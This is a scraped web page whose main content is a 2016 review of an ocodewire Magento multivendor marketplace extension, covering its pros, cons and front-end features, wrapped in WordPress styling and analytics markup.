<link rel='stylesheet' id='wp-mediaelement-css' href='https://multivendorshoppingcarts.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mvsc-open-sans-fonts-css' href='//fonts.googleapis.com/css?family=Lato:300,400,700,900&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mvsc-main-css-css' href='https://multivendorshoppingcarts.com/wp-content/themes/mvsc-theme/assets/css/main.css?ver=1578059620' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://multivendorshoppingcarts.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.1.3' type='text/css' media='all' />
<script type="text/javascript" src="https://multivendorshoppingcarts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://multivendorshoppingcarts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-P3MHF6R" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["multivendorshoppingcarts.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P3MHF6R");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://multivendorshoppingcarts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://multivendorshoppingcarts.com/wp-json/wp/v2/posts/121" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://multivendorshoppingcarts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://multivendorshoppingcarts.com/?p=121' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://multivendorshoppingcarts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fmagento-multivendor-ecommerce-store-extension-review%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://multivendorshoppingcarts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fmagento-multivendor-ecommerce-store-extension-review%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.154.0" />	<style>img#wpstats{display:none}</style>
		<!-- This code is added by Analytify (6.1.0) https://analytify.io/ !-->
			<script async src="https://www.googletagmanager.com/gtag/js?id=?UA-112907620-3"></script>
			<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());

			const configuration = JSON.parse( '{"anonymize_ip":"false","forceSSL":"false","allow_display_features":"true","debug_mode":true}' );
			const gaID = 'UA-112907620-3';

			
			gtag('config', gaID, configuration);

			
			</script>

			<!-- This code is added by Analytify (6.1.0) !--><style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2023/10/multi_vendor_shopping_carts_icon-removebg-preview.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2023/10/multi_vendor_shopping_carts_icon-removebg-preview.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2023/10/multi_vendor_shopping_carts_icon-removebg-preview.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2023/10/multi_vendor_shopping_carts_icon-removebg-preview.png?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			.entry-date published { 
  display: none; 
}		</style>
		</head>


<body class="wp-singular post-template-default single single-post postid-121 single-format-standard wp-theme-mvsc-theme multi-vendor-shopping-carts">
	<header class="site-header ">
		<div class="container">
			<div class="row middle-xs">
				<div class="col-lg-2 col-md-3 col-sm-3 col-xs-10 site-branding">
					<span class="site-logo">
						<a href="https://multivendorshoppingcarts.com">Multivendor Shopping Carts</a>
					</span>
				</div>
				<div class="col-lg-10 col-md-9 col-sm-9 col-xs-2 main-navigation" role="navigation">
					<button aria-controls="primary-menu" aria-expanded="false" class="menu-toggle" aria-label="menu-toggle">
						<span></span>
					</button>
					<div id="main-menu-container" class="menu-navigation-container"><ul id="main-menu" class="navbar-nav nav text-left"><li id="menu-item-3979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3979"><a href="https://multivendorshoppingcarts.com">Home</a></li>
<li id="menu-item-3985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3985"><a href="https://multivendorshoppingcarts.com/compare/">Comparison</a></li>
<li id="menu-item-3980" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3980"><a href="https://multivendorshoppingcarts.com/blog/">Blog</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://multivendorshoppingcarts.com/contact/">Contact</a></li>
</ul></div>					<div class="navbar-right nav visible-md">
						<!-- <a href="#" class="btn btn--theme"></a> -->
					</div>
				</div>
			</div>
		</div>
	</header>
<div class="mvsc__single_box_wrapper">
	<div class="container">
		<div class="row">
			<div class="col-md-8 col-md-offset-2 col-xs-12">
									<article id="post-121" class="mvsc__single_post post-121 post type-post status-publish format-standard has-post-thumbnail hentry category-ecommerce-articles">
						<figure class="mvsc__single_post_thumbnail">
							<img width="300" height="300" src="https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2016/08/1-multi-Vendor-Marketplace-Magento-Extension-from-ocodewire-300x300-1.png?fit=300%2C300&amp;ssl=1" class="attachment-full size-full wp-post-image" alt="Magento Multivendor Ecommerce Store Extension Review" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2016/08/1-multi-Vendor-Marketplace-Magento-Extension-from-ocodewire-300x300-1.png?w=300&amp;ssl=1 300w, https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2016/08/1-multi-Vendor-Marketplace-Magento-Extension-from-ocodewire-300x300-1.png?resize=150%2C150&amp;ssl=1 150w" sizes="(max-width: 300px) 100vw, 300px" />						</figure>

						<h2 class="mvsc__single_post_title">Magento Multivendor Ecommerce Store Extension Review</h2>
						
						<div class="mvsc__single_post_meta">
							<a href="https://multivendorshoppingcarts.com/author/editor/" class="mvsc__author_bio">
								<img class="mvsc__author_avatar" src="https://secure.gravatar.com/avatar/f7788a86240184ff1a496152f5aeb34e056f1a5f320177510a4c1ac9ed4121df?s=96&d=mm&r=g" alt="avatar">
								<span class="mvsc__author_name">Editorial Team</span>
							</a>
							<span class="mvsc__post_date">
								<i class="flaticon-calendar"></i>
								August 07, 2016							</span>
							<span class="mvsc__post_readtime">
								<span class="read-time-holder"><i class="flaticon-clock"></i>&nbsp;&nbsp;<span class="read-time">6</span> <span class="read-text">min read</span></span>							</span>
						</div>

						<div class="mvsc__single_post_content">
							<p>Here is the in-depth review of  Magento Multivendor Ecommerce store extension from ocodewire.com.Find the best addons for Magento multi seller solutions.</p>
<p><strong>Quick Review</strong></p>
<p><strong>Pros</strong></p>
<ul>
<li>Special Dashboard for vendors</li>
<li>Auto approve certain vendor products</li>
<li>Statistical sales chart available for the vendors</li>
<li>Assign commission percentage for vendors individually or in bulk</li>
<li>Subscriptions based listing fees collection from the vendors(Pay per usage/listing)</li>
<li>Payout sales commissions for vendors individually or in bulk</li>
</ul>
<p><strong>Cons</strong></p>
<p>Lot of modules are still missing to start a professional marketplace<br />
Not a matured solution,not recommended for a live site<br />
<strong>Conclusion</strong></p>
<div class="su-note">
<div class="su-note-inner su-clearfix">There will be better solution from <a title="Magento Marketplace Extension from vnecoms" href="https://www.multivendorshoppingcarts.com/magento-marketplace-extension-vnecoms/" target="_blank" rel="noopener noreferrer">vnecom magento marketplace solution</a> available</div>
</div>
<p><a class="su-button su-button-style-default" href="http://www.multivendorshoppingcarts.com/MultiVendor-Magento-Extension-Ocodewire" target="_blank" rel="noopener noreferrer"><i class="fa fa-download"></i> Demo and Download Magento Multivendor Ecommerce Store Extension</a> For more detailed review and features of this plugin,read the information below.</p>
<h2><strong>Magento Multivendor Ecommerce Store Extension</strong></h2>
<p>The Magento Multivendor Ecommerce store extension is simple yet powerful  multiple vendors solution build on Magento.By installing this addon,one can create/change the existing e-commerce functionality of the Magento into a full fledged mutli seller marketplace like Amazon,Etsy,Ebay …</p>
<p><a href="https://web.archive.org/web/20160628142444/http://www.multivendorshoppingcarts.com/MultiVendor-Magento-Extension-Ocodewire"><img data-recalc-dims="1" decoding="async" class="aligncenter wp-image-269 size-medium" src="https://i0.wp.com/web.archive.org/web/20160628142444im_/http%3A//www.multivendorshoppingcarts.com/wp-content/uploads/2014/08/1-multi-Vendor-Marketplace-Magento-Extension-from-ocodewire-300x300.png?resize=300%2C300&#038;ssl=1" alt="1-multi Vendor Marketplace Magento Extension from ocodewire" width="300" height="300" /></a></p>
<p>The working of the plugin is pretty much simple,vendors can create the products from their special dashboard and there they will have the option to additionally list this item to the marketplace centre or they just keep the product  displayed on their product URL itself.And upon the Administrator approval the products will be displayed also to  the site marketplace from vendors product listing(You can find more information in the up-coming sections)</p>
<p>After installing the plugin ,you can find the interface technically categorized into following<br />
Front End-,vendors/merchants,administrator(site owner). These categorized pages have its intended purposes to serve its aim.</p>
<h3><strong>Front End</strong></h3>
<p>Front end is the default landing page which will be open/visible  to all type of users(visitors,registered members(clients/buyers). Most of the front end contains the default functions/controls comes with the core Magento software. Such as</p>
<p><strong>Products Listing</strong>-Listing of products using the magento widgets like(best selling products,featured products,products from particular category)</p>
<p><strong>Product Comparison Feature</strong>-Product comparison box to select products and compare the features and pricing of multiple products.</p>
<p><strong>Shopping cart contents</strong>-Contents of the shopping cart(name of the product with price or empty cart info)</p>
<p><strong>Header Section</strong>-Header section contains Top menu, primary menu and search box<br />
<strong>Top Menu</strong> -Top menu contains the menu items of the pages(checkout page,Cart page) which is created by Magento e-commerce module<br />
Primary menu-Primary menu contains the menu items of the content pages.<br />
Search box-Search box enables you to search  and find the content from the both(product pages and well as the content pages)</p>
<p><strong>Footer Section</strong>-Footer Section contains important URLs of the website like(important content pages/shopping cart pages) and this can be easily modified using the footer editing section.</p>
<p><strong>Opinion Poll</strong>-The opinion poll created in the administrator dashboard will be displayed at the front page and any one can participate(administrator can have control,who can vote for the poll)</p>
